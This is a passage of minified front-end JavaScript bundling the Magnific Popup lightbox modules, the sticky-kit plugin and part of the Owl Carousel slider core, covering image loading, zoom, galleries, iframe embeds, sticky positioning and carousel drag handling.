i,s=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,u("ImageLoadComplete")):++s<200?setTimeout(n,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",r.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},r=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=h(i).on("load.mfploader",n).on("error.mfploader",o),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var j;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,s,n,o,r=f.st.zoom,a=".zoom";r.enabled&&f.supportsTransition&&(e=r.duration,i=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return s["-webkit-"+t]=s["-moz-"+t]=s["-o-"+t]=s[t]=i,e.css(s),e},s=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(n),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((o=i(t)).css(f._getOffset()),f.wrap.append(o),n=setTimeout(function(){o.css(f._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},e)},16)):s())}),d(v+a,function(){if(f._allowZoom()){if(clearTimeout(n),f.st.removalDelay=e,!t){if(!(t=f._getItemToZoom()))return;o=i(t)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(s(),o&&o.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),s=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-s;s={width:e.width(),height:(x?e.innerHeight():e[0].offsetHeight)-t-s};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function L(t){var e;!f.currTemplate[A]||(e=f.currTemplate[A].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var A="iframe";h.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(t,e,i){e!==i&&(e===A?L():i===A&&L(!0))}),d(l+"."+A,function(){L()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;h.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),f._parseMarkup(e,n,t),f.updateStatus("ready"),e}}});function B(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function H(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,t=".mfp-gallery",s=Boolean(h.fn.mfpFastClick);if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(y+t,function(){o.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,f.currItem.index,f.items.length))}),d(w+t,function(t,e,i,s){var n=f.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),d("BuildControls"+t,function(){var t,e,i;1<f.items.length&&o.arrows&&!f.arrowLeft&&(i=o.arrowMarkup,t=f.arrowLeft=h(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(C),e=f.arrowRight=h(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(C),t[i=s?"mfpFastClick":"click"](function(){f.prev()}),e[i](function(){f.next()}),f.isIE7&&(c("b",t[0],!1,!0),c("a",t[0],!1,!0),c("b",e[0],!1,!0),c("a",e[0],!1,!0)),f.container.append(t.add(e)))}),d(r+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&s&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=B(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=B(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),s=1;s<=(f.direction?i:e);s++)f._preloadItem(f.index+s);for(s=1;s<=(f.direction?e:i);s++)f._preloadItem(f.index-s)},_preloadItem:function(t){var e;t=B(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),u("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,u("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var F,N,W="retina";function X(){k.off("touchmove"+N+" touchend"+N)}h.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,s;1<window.devicePixelRatio&&(i=f.st.retina,s=i.ratio,1<(s=isNaN(s)?s():s)&&(d("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),d("ElementParse."+W,function(t,e){e.src=i.replaceSrc(e,s)})))}}}),F="ontouchstart"in window,N=".mfpFastClick",h.fn.mfpFastClick=function(l){return h(this).each(function(){var e,i,s,n,o,r,a,t=h(this);F&&t.on("touchstart"+N,function(t){o=!1,a=1,r=(t.originalEvent||t).touches[0],s=r.clientX,n=r.clientY,k.on("touchmove"+N,function(t){r=(t.originalEvent||t).touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,X())}).on("touchend"+N,function(t){X(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},h.fn.destroyMfpFastClick=function(){h(this).off("touchstart"+N+" click"+N),F&&k.off("touchmove"+N+" touchend"+N)},o()}),function(){var z=this.jQuery||window.jQuery,M=z(window);z.fn.stick_in_parent=function(t){var C,e,i,s,n,x,k=(t=null==t?{}:t).sticky_class,T=t.inner_scrolling,E=t.recalc_every,S=t.parent,I=t.offset_top,P=t.spacer,$=t.bottoming;for(null==I&&(I=0),null==S&&(S=void 0),null==T&&(T=!0),null==k&&(k="is_stuck"),C=z(document),null==$&&($=!0),x=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(o,r,a,l,h,d,c,u){var p,t,f,m,g,v,w,y,e,_,b,s;if(!o.data("sticky_kit")){if(o.data("sticky_kit",!0),g=C.height(),w=o.parent(),!(w=null!=S?w.closest(S):w).length)throw"failed to find stick parent";if(p=f=!1,(b=null!=P?P&&o.closest(P):z("<div />"))&&b.css("position",o.css("position")),(y=function(){var t,e,i;if(!u)return g=C.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),r=parseInt(w.css("padding-bottom"),10),a=w.offset().top+t+e,l=w.height(),f&&(p=f=!1,null==P&&(o.insertAfter(b),b.detach()),o.css({position:"",width:"",bottom:""}).removeClass(k),i=!0),h=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-I,d=o.outerHeight(!0),c=o.css("float"),b&&b.css({width:x(o),height:d,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:c}),i?s():void 0})(),d!==l)return m=void 0,v=I,_=E,s=function(){var t,e,i,s,n;if(!u)return i=!1,null!=_&&--_<=0&&(_=E,y(),i=!0),i||C.height()===g||(y(),i=!0),i=M.scrollTop(),null!=m&&(e=i-m),m=i,f?($&&(s=l+a<i+d+v,p&&!s&&(p=!1,o.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),i<h&&(f=!1,v=I,null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.detach()),o.css(t={position:"",width:""}).removeClass(k).trigger("sticky_kit:unstick")),T&&(n=M.height())<d+I&&(p||(v-=e,v=Math.max(n-d,v),v=Math.min(I,v)))):h<i&&(f=!0,(t={position:"fixed"}).width="border-box"===o.css("box-sizing")?o.outerWidth()+"px":o.width()+"px",o.css(t).addClass(k),null==P&&(o.after(b),"left"!==c&&"right"!==c||b.append(o)),o.trigger("sticky_kit:stick")),f&&$&&(null==s&&(s=l+a<i+d+v),!p&&s)?(p=!0,"static"===w.css("position")&&w.css({position:"relative"}),o.css({position:"absolute",bottom:r,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),s()},t=function(){if(u=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),o.off("sticky_kit:detach",t),o.removeData("sticky_kit"),o.css({position:"",bottom:"",width:""}),w.position("position",""),f)return null==P&&("left"!==c&&"right"!==c||o.insertAfter(b),b.remove()),o.removeClass(k)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),o.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function n(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,s=0,n=Math.abs(i/2);s<n;s++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s=t.originalEvent||t||h.event;if(3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=n(s).x,i=n(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s;this.state.isTouch&&(this.state.isScrolling||(i=n(e=t.originalEvent||t||h.event).x,s=n(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),s=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+s),i+s)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return s(e)}):l.map(this._clones,function(t,e){return t===i?s(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,s,n,o,r,a;this.settings.loop?(i=t-this.relative(this.current()),s=this.current(),r=(n=this.current())-(o=this.current()+i)<0,a=this._clones.length+this._items.length,o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 